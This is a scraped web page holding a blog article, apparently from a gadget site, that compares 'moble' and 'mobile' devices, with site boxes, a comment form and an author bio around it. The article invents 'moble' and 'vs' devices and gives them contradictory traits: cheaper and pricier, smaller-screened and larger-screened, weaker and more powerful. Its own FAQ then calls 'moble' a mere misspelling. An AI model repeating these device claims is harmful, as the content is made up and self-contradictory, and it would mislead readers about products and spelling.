text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Real Time Collaboration: Enhancing Productivity and Efficiency</span></div></a></div><p>When writing about the topic of mobile devices, it is also important to consider the various types and features of mobile devices. These can include smartphones, tablets, and laptops, all of which are designed to be portable and easily transported.</p><p>In conclusion, while &#8220;moble&#8221; may sound similar to &#8220;mobile&#8221;, it is important to use the correct spelling in order to effectively communicate your message. By using the correct spelling, you can ensure that your audience understands your topic and avoids any confusion or misunderstandings.</p><h2><span id="Pros_and_Cons">Pros and Cons</span></h2><p>When it comes to choosing between a moble and a mobile, there are several pros and cons to consider.</p><p><strong>Pros of a moble:</strong></p><ul><li><em>Cost:</em> Moble phones tend to be less expensive than mobile phones, making them a more affordable option for those on a budget.</li><li><em>Battery Life:</em> Moble phones typically have longer battery life compared to mobile phones, allowing users to go longer between charges.</li><li><em>Durability:</em> Moble phones are often sturdier and more resistant to damage, making them a better choice for those who work in rugged or outdoor environments.</li><li><em>Expandable Storage:</em> Many moble phones have the option to expand their storage capacity using external memory cards, allowing users to store more files and media.</li></ul><p><strong>Cons of a moble:</strong></p><ul><li><em>Features:</em> Moble phones generally have fewer features and capabilities compared to mobile phones. They may not have advanced camera systems, high-resolution displays, or the latest software updates.</li><li><em>Connectivity:</em> Moble phones may not offer the same level of connectivity options as mobile phones. They may not support fast internet speeds or have built-in Wi-Fi capabilities.</li><li><em>App Availability:</em> Some moble phones may have limited access to app stores, resulting in a smaller selection of apps and games to choose from.</li><li><em>User Interface:</em> The user interface of moble phones may not be as intuitive and user-friendly as that of mobile phones, making navigation and usage more challenging for some users.</li></ul><p>Ultimately, the choice between a moble and a mobile depends on individual needs and preferences. Those looking for a more affordable and durable option with longer battery life may opt for a moble, while those seeking advanced features and connectivity may prefer a mobile phone. It&#8217;s important to carefully consider the pros and cons before making a decision.</p><h2><span id="Pros_of_8220mobile8221">Pros of &#8220;mobile&#8221;</span></h2><p><strong>Convenience:</strong> One of the biggest advantages of mobile devices is their portability. Unlike desktop computers or even laptops, mobile devices can be easily carried and used on the go. This makes them perfect for individuals who are constantly on the move or for those who prefer to work or browse the internet while being comfortable on a couch or in bed.</p><p><strong>Access to apps:</strong> Mobile devices offer access to a wide range of applications, or apps, that can enhance productivity, entertainment, and communication. Whether it&#8217;s a calendar app to keep track of your schedule, a language learning app, or a social media app to stay connected with friends and family, mobile devices provide a plethora of options to suit individual needs and interests.</p><p><strong>Constant connectivity:</strong> With mobile devices, you have the ability to stay connected to the internet and communication networks wherever you go. This means you can access important emails, make phone calls, send text messages, and browse the web without being tied to a specific location. This constant connectivity can be particularly useful for professionals who need to be reachable at all times or for individuals who enjoy staying connected to their online social circles.</p><p><strong>Integration with other devices:</strong> Mobile devices can seamlessly integrate with other devices such as smartwatches, fitness trackers, and smart home systems. This allows for a connected ecosystem where you can monitor your health and fitness, control your home appliances, and receive notifications all from the convenience of your mobile device. The ability to control and access multiple devices through a single device is certainly a convenience worth considering.</p><h3><span id="Convenience_and_portability">Convenience and portability</span></h3><p>When it comes to convenience and portability, both the mobile and moble devices offer a lot of advantages. With a mobile device, such as a smartphone or tablet, you can easily carry it with you wherever you go. This means that you can stay connected and access important information and apps no matter where you are.</p><p>On the other hand, moble devices, such as laptops or netbooks, provide even more portability. They are lightweight and compact, making it easy to take them on the go. Whether you are traveling for work or pleasure, you can easily slip your moble device into your bag and have all your necessary files and programs at your fingertips.</p><p>In terms of convenience, both types of devices offer a range of features that make your life easier. With a mobile device, you can make calls, send messages, browse the internet, and even use various apps for different purposes. With a moble device, you can do all that and more, with the added capability of running desktop applications and accessing a full-sized keyboard and larger screen.</p><p>Ultimately, the choice between a mobile and moble device comes down to your specific needs and preferences. If you prioritize ultimate portability and the ability to perform basic tasks on the go, a mobile device may be the right choice for you. However, if you require more power and versatility, a moble device may be the better option.</p><h3><span id="Customizability_and_flexibility">Customizability and flexibility</span></h3><p>When it comes to customizability and flexibility, there is a clear difference between <strong>vs</strong> and <strong>moble</strong> devices.</p><p><strong>VS</strong> devices, such as desktop computers and laptops, offer more options for customization. Users can easily customize their operating system, software, and hardware to fit their needs. They have the freedom to choose from a wide range of software applications and can even build their own programs.</p><p>On the other hand, <strong>moble</strong> devices, such as smartphones and tablets, have limited customization options. Users are generally restricted to the features and settings provided by the manufacturer and app developers. While some customization is possible, such as changing wallpapers and organizing app icons, it is not as extensive as what can be done on a <strong>vs</strong> device.</p><p>However, <strong>moble</strong> devices offer a different type of flexibility. They are portable and lightweight, allowing users to carry them anywhere and use them on the go. This flexibility is especially useful for people who frequently travel or need to work or access information outside of a traditional office or home setting.</p><p>In conclusion, if you value extensive customization options and the ability to build and modify software and hardware, a <strong>vs</strong> device may be the right choice for you. On the other hand, if you prioritize portability and the ability to work or access information on the go, a <strong>moble</strong> device may be more suitable.</p><h2><span id="Cons_of_8220mobile8221">Cons of &#8220;mobile&#8221;</span></h2><p><strong>1. Limited functionality:</strong> One of the drawbacks of using mobile apps is that they often have limited functionality compared to their web counterparts. While most basic tasks can be performed on a mobile app, more complex features or customization options may be missing.</p><p><strong>2. Smaller screen size:</strong> Mobile devices, such as smartphones and tablets, have smaller screens compared to desktop or laptop computers. This can make it more difficult to view and interact with certain content, especially when it comes to reading extensive text or working with detailed graphics.</p><p><strong>3. Potential for distractions:</strong> Mobile devices are designed to be portable and offer access to a wide range of apps and entertainment options. While this can be convenient, it also means that there is a higher potential for distractions when using a mobile device for work or productivity tasks.</p><p><strong>4. Limited storage capacity:</strong> Mobile devices generally have limited storage capacity compared to desktop or laptop computers. This can be problematic if you need to store large files or have a lot of apps installed on your device.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/interconnect-vs-connect-exploring-the-distinctions/" target="_blank" rel="dofollow" class="u1381fbef43ab48933f20793f28e29736"><style>.u1381fbef43ab48933f20793f28e29736 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1381fbef43ab48933f20793f28e29736:active, .u1381fbef43ab48933f20793f28e29736:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1381fbef43ab48933f20793f28e29736 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1381fbef43ab48933f20793f28e29736 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1381fbef43ab48933f20793f28e29736 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1381fbef43ab48933f20793f28e29736:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Interconnect vs Connect: Exploring the Distinctions and Understanding the Significance</span></div></a></div><p><strong>5. Reliance on network connectivity:</strong> Mobile devices rely on network connectivity to access the internet and certain apps or services. This means that if you are in an area with poor or no network coverage, you may not be able to access the features or functions of your mobile device.</p><p><strong>6. Security concerns:</strong> Mobile devices are often more susceptible to security risks compared to desktop or laptop computers. This is because they are more portable and frequently used on public networks. It&#8217;s important to take extra precautions to protect your personal and sensitive information when using a mobile device.</p><h3><span id="Limited_functionality">Limited functionality</span></h3><p>When it comes to comparing moble vs mobile, one of the key factors to consider is the functionality of the devices. While mobile devices tend to offer a wide range of features and capabilities, moble devices often have limited functionality.</p><p>Moble devices are typically designed with a specific purpose in mind, such as making phone calls or sending text messages. They may lack the advanced features and capabilities found in mobile devices, such as the ability to browse the internet, access social media platforms, or run complex applications.</p><p>Unlike mobile devices, moble devices generally have smaller screens and less processing power, which can limit their ability to handle demanding tasks. This can be particularly noticeable when trying to multitask or run resource-intensive applications.</p><p>Additionally, the storage capacity of moble devices is often limited, which can restrict the amount of data, apps, and media that can be stored on the device. In contrast, mobile devices typically offer more storage options, allowing users to store a larger amount of information and media files.</p><p>Overall, while moble devices may be sufficient for basic communication needs, mobile devices offer a wider range of functionality and capabilities, making them a better choice for those who require more advanced features and want a more versatile device.</p><h2><span id="Pros_and_Cons-2">Pros and Cons</span></h2><p><strong>Pros of Moble:</strong></p><ul><li>Moble has a more sleek and lightweight design, making it easier to carry around.</li><li>Moble is generally cheaper than mobile, offering similar features at a lower price.</li><li>Moble has a wider range of options available, with various sizes and styles to choose from.</li><li>Moble often has better battery life, allowing for longer usage without needing to recharge.</li><li>Moble is easier to repair and replace parts, as it is less complex compared to mobile.</li></ul><p><strong>Cons of Moble:</strong></p><ul><li>Moble screens are usually smaller, making it harder to view content and perform tasks.</li><li>Moble may have limited storage space, requiring frequent deletion of files or reliance on cloud storage.</li><li>Moble may have slower processing speeds and less overall performance compared to mobile.</li><li>Moble may have older versions of software and apps available, limiting compatibility and access to some features.</li><li>Moble may have fewer security features and updates, making it more prone to malware and vulnerabilities.</li></ul><p><strong>Conclusion:</strong></p><p>When deciding between moble and mobile, it ultimately depends on your personal preferences and needs. Moble offers a more affordable and portable option, but sacrifices screen size and performance. Mobile, on the other hand, provides a larger screen and better overall performance, but tends to be more expensive. Consider your usage habits, desired features, and budget before making a decision.</p><h2><span id="Pros_of_8220Moble8221">Pros of &#8220;Moble&#8221;</span></h2><p><strong>1. Better battery life:</strong> One of the biggest advantages of Moble devices is their superior battery life compared to standard mobile devices. With Moble, you can expect longer battery life, allowing you to use your device for extended periods without worrying about running out of power.</p><p><strong>2. Larger screen size:</strong> Moble devices often come with larger screens, which make them perfect for tasks that require more screen space, such as reading, watching videos, or working on documents. The larger screen size also enhances the overall user experience, providing a more immersive and enjoyable viewing experience.</p><p><strong>3. Enhanced processing power:</strong> Moble devices typically have more powerful processors, allowing them to handle resource-intensive tasks with ease. Whether you&#8217;re playing graphic-intensive games, editing videos, or multitasking, Moble devices can provide a smooth and seamless performance.</p><p><strong>4. Advanced camera capabilities:</strong> Moble devices are known for their exceptional camera capabilities, offering high-quality photos and videos. Whether you&#8217;re a photography enthusiast or love capturing moments on the go, Moble devices can deliver stunning results.</p><p><strong>5. Extensive storage options:</strong> Moble devices often come with ample storage space, allowing you to store a large number of apps, photos, videos, and documents without worrying about running out of space. Additionally, Moble devices often offer expandable storage options, enabling you to increase your storage capacity even further.</p><p><strong>6. Improved durability:</strong> Moble devices are designed to be more robust and durable compared to standard mobile devices. They often come with reinforced frames, water-resistant features, and scratch-resistant screens, making them more resistant to accidental drops and other everyday wear and tear.</p><h3><span id="Power_and_performance">Power and performance</span></h3><p>When it comes to power and performance, both mobile and moble devices have their advantages and disadvantages. Mobile devices are known for their portability and convenience. They are lightweight and easy to carry around, making them ideal for people who are always on the go. However, this portability often comes at the cost of power. Mobile devices tend to have smaller batteries and less processing power compared to moble devices. This can sometimes result in slower performance and shorter battery life.</p><p>On the other hand, moble devices are designed with power and performance in mind. They often have larger batteries and more advanced processors, allowing them to handle demanding tasks and run resource-intensive applications. This makes them a great choice for gamers, professionals, and anyone who needs a device that can handle multitasking and heavy usage. Additionally, moble devices often come with more storage space, allowing users to store large files and download apps without worrying about running out of space.</p><p>However, the increased power and performance of moble devices often comes with a trade-off in terms of size and weight. Moble devices tend to be larger and heavier than their mobile counterparts, which can make them less portable and more cumbersome to carry around. Additionally, moble devices often come with a higher price tag, making them less accessible to budget-conscious consumers.</p><p>In conclusion, whether you choose a mobile or moble device will depend on your specific needs and priorities. If portability and convenience are important to you, a mobile device may be the right choice. On the other hand, if power and performance are your top concerns, a moble device may be worth the investment. Ultimately, it&#8217;s important to consider your own usage patterns, budget, and preferences before making a decision.</p><h3><span id="Advanced_features">Advanced features</span></h3><p>When it comes to advanced features, both mobile and moble devices have a lot to offer. However, the extent of these features may vary depending on the specific device and operating system.</p><p>Mobile devices, such as smartphones, are known for their wide range of advanced features. These can include high-resolution cameras with various shooting modes and editing options, biometric authentication like fingerprint scanners or face recognition, and advanced virtual assistants like Siri or Google Assistant. Additionally, mobile devices often support advanced connectivity options like 5G, NFC, and Bluetooth, allowing for fast data transfer and seamless integration with other smart devices.</p><p>On the other hand, moble devices also come with their own set of advanced features. These include a larger display size, typically between 10 and 15 inches, which makes them ideal for media consumption and work-related tasks. Some moble devices also offer stylus support, allowing for precise note-taking and drawing. Moreover, moble devices often come with powerful processors and ample storage space, making them suitable for heavy multitasking and storing large files.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/hampster-or-hamster-discover-the-difference/" target="_blank" rel="dofollow" class="u3926b03b4e5b022573cebeade0d42625"><style>.u3926b03b4e5b022573cebeade0d42625 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3926b03b4e5b022573cebeade0d42625:active, .u3926b03b4e5b022573cebeade0d42625:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3926b03b4e5b022573cebeade0d42625 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3926b03b4e5b022573cebeade0d42625 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3926b03b4e5b022573cebeade0d42625 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3926b03b4e5b022573cebeade0d42625:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Hampster or hamster - discover the difference</span></div></a></div><p>Whether you choose a moble or mobile device, it&#8217;s important to consider which advanced features you prioritize the most. If you&#8217;re into photography or biometric security, a mobile device would be a better choice. On the other hand, if you need a larger screen and more processing power for work-related tasks, a moble device might be the right option for you.</p><h2><span id="Cons_of_8220Moble8221">Cons of &#8220;Moble&#8221;</span></h2><p>When it comes to choosing between &#8220;Moble&#8221; and &#8220;Mobile&#8221;, there are some disadvantages to consider. One of the main drawbacks of &#8220;Moble&#8221; is its limited compatibility. Unlike &#8220;Mobile&#8221;, &#8220;Moble&#8221; is not supported by all devices, operating systems, or browsers. This can lead to formatting issues and a poor user experience for those who are unable to view or interact with &#8220;Moble&#8221; content.</p><p>Another drawback of &#8220;Moble&#8221; is its limited functionality. Compared to &#8220;Mobile&#8221;, &#8220;Moble&#8221; may not offer as many features or options for customization. This can make it challenging for users to achieve the desired design or functionality for their website or application.</p><p>In addition, &#8220;Moble&#8221; may also have a negative impact on search engine optimization (SEO). Search engines tend to prioritize mobile-friendly websites, and &#8220;Moble&#8221; may not meet the necessary criteria to rank well in search results.</p><p>Furthermore, &#8220;Moble&#8221; may require additional effort and resources to develop and maintain. As it is not as widely used as &#8220;Mobile&#8221;, finding support or troubleshooting resources for &#8220;Moble&#8221; may be more difficult. This can lead to slower resolution of technical issues or challenges faced during development or usage.</p><p>Overall, while &#8220;Moble&#8221; may offer some advantages, it is important to carefully weigh the cons of &#8220;Moble&#8221; in order to make an informed decision about which option is right for you.</p><h3><span id="Higher_cost">Higher cost</span></h3><p>One of the key factors to consider when deciding between mobile and moble is the cost. Mobile devices and plans tend to be more expensive initially compared to moble devices. This is because mobile devices often come with advanced features and capabilities, such as high-resolution displays, powerful processors, and advanced cameras, which increase their manufacturing costs.</p><p>Additionally, mobile plans typically come with higher monthly fees compared to moble plans. Mobile plans usually offer more data, faster internet speeds, and additional features such as unlimited calling and texting, which contribute to the higher cost. Furthermore, mobile devices may require a long-term contract or installment plan, adding to the overall expense.</p><p>On the other hand, moble devices are generally more affordable. They are designed to provide essential functions without the advanced features found in mobile devices. This makes them a cost-effective option for individuals who prioritize functionality over advanced capabilities. M﻿oble plans also tend to be cheaper, offering budget-friendly options for those who don&#8217;t need extensive data or extra features.</p><p>However, it&#8217;s worth noting that the cost difference between mobile and moble has been decreasing over time. With advancements in technology and increased competition in the market, the prices of mobile devices have become more affordable, while moble options have improved in terms of functionality and features. Ultimately, the decision between mobile and moble should be based on individual needs, preferences, and budget.</p><h2><span id="Making_the_right_choice">Making the right choice</span></h2><p>When it comes to choosing between traditional computers and mobile devices, there are several factors to consider. The first is convenience. Mobile devices offer portability, allowing users to easily carry them wherever they go. On the other hand, traditional computers may be bulkier and harder to transport.</p><p>Another important consideration is the functionality. While mobile devices have become increasingly powerful and versatile, they still cannot match the full range of capabilities offered by traditional computers. This is especially true for tasks that require extensive processing power or a larger screen, such as video editing or graphic design.</p><p>However, for everyday tasks like checking emails, browsing the internet, or watching videos, mobile devices are often more than sufficient. Their compact size and touchscreen interfaces make them incredibly user-friendly, allowing users to effortlessly navigate and interact with apps and websites.</p><p>Ultimately, the decision between mobile devices and traditional computers depends on individual needs and preferences. For those who require a powerful workstation for demanding tasks, a traditional computer is likely the better choice. However, for individuals who prioritize portability and convenience, a mobile device may be the ideal option. It is important to carefully evaluate one&#8217;s requirements and consider the pros and cons before making a decision.</p><h3><span id="Consider_your_needs_and_preferences">Consider your needs and preferences</span></h3><p>When choosing between moble and mobile, it&#8217;s important to consider your specific needs and preferences. Think about how you will primarily be using the device. If you need a device primarily for communication, web browsing, and social media, then a mobile phone may be sufficient for you. It offers the convenience of a compact size and the ability to make calls and send text messages on the go.</p><p>However, if you require more advanced features and functionalities, such as gaming, watching videos, or working on documents and presentations, then a moble device may be a better choice. A moble offers a larger screen size, more processing power, and better graphics capabilities, which can greatly enhance your multimedia and productivity experiences.</p><p>Consider your lifestyle and how you will be using the device. If you are constantly on the move and need something portable and lightweight, then a mobile phone would be a more practical option. On the other hand, if you often find yourself in situations where a larger screen and more processing power would be beneficial, then a moble device may be worth considering.</p><p>It&#8217;s also worth noting that there can be a significant price difference between moble and mobile devices. Mobile phones tend to be more affordable, while moble devices are usually more expensive due to their advanced features and capabilities. Therefore, you should also take your budget into account when making your decision.</p><p>In conclusion, choosing between moble and mobile ultimately depends on your specific needs and preferences. Consider how you will primarily use the device, your lifestyle, and your budget, and then make an informed decision based on these factors. Whether you choose a mobile phone or a moble device, both options have their own advantages and disadvantages, so it&#8217;s important to choose the one that best aligns with your individual requirements.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Moble_vs_mobile_Which_one_is_right_for_you8221">FAQ about topic &#8220;Moble vs mobile: Which one is right for you?&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_the_difference_between_8220Moble8221_and_8220Mobile8221"> <span itemprop="name">What is the difference between &#8220;Moble&#8221; and &#8220;Mobile&#8221;?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>&#8220;Moble&#8221; is not a correct spelling, while &#8220;Mobile&#8221; is the correct spelling. The correct word to refer to a portable device is &#8220;Mobile&#8221;.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Is_there_any_difference_in_meaning_between_8220Moble8221_and_8220Mobile8221"> <span itemprop="name">Is there any difference in meaning between &#8220;Moble&#8221; and &#8220;Mobile&#8221;?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>No, there is no difference in meaning between &#8220;Moble&#8221; and &#8220;Mobile&#8221;. It is just a difference in spelling, where &#8220;Moble&#8221; is incorrect.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Why_do_people_sometimes_use_the_incorrect_spelling_8220Moble8221_instead_of_8220Mobile8221"> <span itemprop="name">Why do people sometimes use the incorrect spelling &#8220;Moble&#8221; instead of &#8220;Mobile&#8221;?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>People might sometimes use the incorrect spelling &#8220;Moble&#8221; instead of &#8220;Mobile&#8221; due to spelling mistakes or lack of awareness of the correct spelling. It is important to use the correct spelling in order to communicate effectively.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Are_there_any_situations_where_8220Moble8221_could_be_considered_a_correct_spelling"> <span itemprop="name">Are there any situations where &#8220;Moble&#8221; could be considered a correct spelling?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>No, there are no situations where &#8220;Moble&#8221; can be considered a correct spelling. It is always incorrect and should be avoided in formal writing and communication.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/Lnqs5zMDtRc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_are_the_consequences_of_using_the_word_8220Moble8221_instead_of_8220Mobile8221"> <span itemprop="name">What are the consequences of using the word &#8220;Moble&#8221; instead of &#8220;Mobile&#8221;?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The consequences of using the word &#8220;Moble&#8221; instead of &#8220;Mobile&#8221; are primarily confusion and misunderstanding. Using incorrect spelling can make it difficult for others to understand your message and might negatively impact your credibility in written communication.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/xf2DPY3vGto" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/moble-vs-mobile-which-one-is-right-for-you/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
